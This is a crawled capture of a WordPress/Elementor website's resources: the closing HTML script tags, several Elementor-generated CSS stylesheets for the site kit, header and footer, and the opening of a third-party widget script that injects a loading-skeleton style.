json"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.0" id="elementor-pro-frontend-js" type="e036df2f322280465ba619df-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.0" id="pro-elements-handlers-js" type="e036df2f322280465ba619df-text/javascript"></script>

<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e036df2f322280465ba619df-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db42bedd6618429e88cf918bb2da5bd3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-1088.css?ver=1762959156
body_size: -92
content:
.elementor-kit-1088{--e-global-color-primary:#202020;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#303030;--e-global-color-accent:#F6121C;--e-global-color-9a94391:#6EC1E4;--e-global-color-39a5b0ea:#54595F;--e-global-color-fca2870:#7A7A7A;--e-global-color-31ae6d14:#61CE70;--e-global-color-6ede7687:#4054B2;--e-global-color-4c26d373:#23A455;--e-global-color-789a85c1:#000;--e-global-color-6aa7c17f:#FFF;--e-global-color-c199b31:#FF1589;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-1088 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-40.css?ver=1762959156
body_size: 1378
content:
.elementor-40 .elementor-element.elementor-element-b201f8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-b201f8d:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-b201f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-b201f8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-b201f8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-57b2f7a{text-align:left;}.elementor-40 .elementor-element.elementor-element-57b2f7a img{width:196px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-fa283e1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-item > a{font-size:14px;}.elementor-40 .elementor-element.elementor-element-fa283e1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-d767fab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-d767fab:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-d767fab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A1;}.elementor-40 .elementor-element.elementor-element-d767fab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-d767fab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle{margin-right:auto;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;letter-spacing:0.4px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-item:focus{color:#FF0B7E;fill:#FF0B7E;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle{color:#D6D6D6;fill:#D6D6D6;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown{background-color:#000000;border-radius:0px 0px 5px 5px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a.highlighted{background-color:#181818;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 9px 39px 0px rgba(255, 101.44565217391305, 151.51772211720228, 0.24);}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#1B1B1B;border-bottom-width:1px;}.elementor-40 .elementor-element.elementor-element-875850d div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-875850d div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-4aef063{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-40 .elementor-element.elementor-element-4aef063 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-40 .elementor-element.elementor-element-3b935cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-3b935cd:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-3b935cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-3b935cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3b935cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle{margin-right:auto;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;letter-spacing:0.4px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-item:focus{color:#FF0B7E;fill:#FF0B7E;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle{color:#D6D6D6;fill:#D6D6D6;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown{background-color:#000000;border-radius:0px 0px 5px 5px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a.highlighted{background-color:#181818;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 9px 39px 0px rgba(255, 101.44565217391305, 151.51772211720228, 0.24);}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#1B1B1B;border-bottom-width:1px;}.elementor-40 .elementor-element.elementor-element-2f04a4b div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2f04a4b div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-450c82f{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-40 .elementor-element.elementor-element-450c82f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-40:not(.elementor-motion-effects-element-type-background), .elementor-40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-57b2f7a img{width:200px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-57b2f7a{text-align:center;}.elementor-40 .elementor-element.elementor-element-bef1f37{width:50%;}.elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-875850d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-d3c9f3d{width:50%;}.elementor-40 .elementor-element.elementor-element-4a5a2b8{width:20%;}.elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-2f04a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-41833e2{width:60%;}.elementor-40 .elementor-element.elementor-element-ff1111d{text-align:center;}.elementor-40 .elementor-element.elementor-element-14e63ce{width:20%;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-bef1f37{width:91.491%;}.elementor-40 .elementor-element.elementor-element-d3c9f3d{width:8.465%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-bef1f37{width:90%;}.elementor-40 .elementor-element.elementor-element-d3c9f3d{width:10%;}.elementor-40 .elementor-element.elementor-element-4a5a2b8{width:90%;}.elementor-40 .elementor-element.elementor-element-14e63ce{width:10%;}}/* Start custom CSS for section, class: .elementor-element-d767fab */.elementor-40 .elementor-element.elementor-element-d767fab 55 {
    position: absolute;
    top:0;
    left:0;
    right: 0;
    z-index: 999;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3b935cd */.elementor-40 .elementor-element.elementor-element-3b935cd 55 {
    position: absolute;
    top:0;
    left:0;
    right: 0;
    z-index: 999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-32.css?ver=1762959156
body_size: 743
content:
.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32 .elementor-element.elementor-element-74cf6f9:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789a85c1 );}.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-container{min-height:25px;}.elementor-32 .elementor-element.elementor-element-74cf6f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 15px 15px 15px;}.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-shape-top svg{height:64px;transform:translateX(-50%) rotateY(180deg);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-ed59e66{text-align:center;}.elementor-32 .elementor-element.elementor-element-ed59e66 img{width:254px;}.elementor-32 .elementor-element.elementor-element-cea1061:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-cea1061 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789a85c1 );}.elementor-32 .elementor-element.elementor-element-cea1061{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-32 .elementor-element.elementor-element-cea1061 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-ada6015 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-1c3b1ad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-69a97cc .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-7a68379{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-2f78087 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-b38d1c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-4528a48 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-062d73a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-08d52f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-08d52f7:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-08d52f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789a85c1 );}.elementor-32 .elementor-element.elementor-element-08d52f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 0px 5px 0px;}.elementor-32 .elementor-element.elementor-element-08d52f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-wrapper{text-align:left;}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-title, .elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-title a{font-size:16px;}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-description{font-size:14px;color:#E9E9E9;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-474190a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-text{color:#CBCBCB;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-736eecf{text-align:right;}.elementor-32 .elementor-element.elementor-element-736eecf .elementor-heading-title{font-family:"Raleway", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-wrapper{text-align:center;}.elementor-32 .elementor-element.elementor-element-736eecf{text-align:center;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://opps-widget.getwarmly.com/widget-PvKGR0Sf.js
body_size: 125044
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.appendChild(document.createTextNode('@keyframes react-loading-skeleton{to{transform:translate(100%)}}.react-loading-skeleton{--base-color: #ebebeb;--highlight-color: #f5f5f5;--animation-duration: 1.5s;--animation-direction: normal;--pseudo-element-display: block;background-color:var(--base-color);width:100%;border-radius:.25rem;display:inline-flex;line-height:1;position:relative;-webkit-user-select:none;user-select:none;overflow:hidden}.react-loading-skeleton:after{content:" ";display:var(--pseudo-element-display);position:absolute;top:0;left:0;right:0;height:100%;background-repeat:no-repeat;background-image:var( --custom-highlight-background, linear-gradient( 90deg, var(--base-color) 0%, var(--highlight-color) 50%, var(--base-color) 100% ) );transform:translate(-100%);animation-name:react-loading-skeleton;animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display: none}}')),document.head.appendChild(e)}}catch(n){console.error("vite-plugin-css-injected-by-js",n)}})();
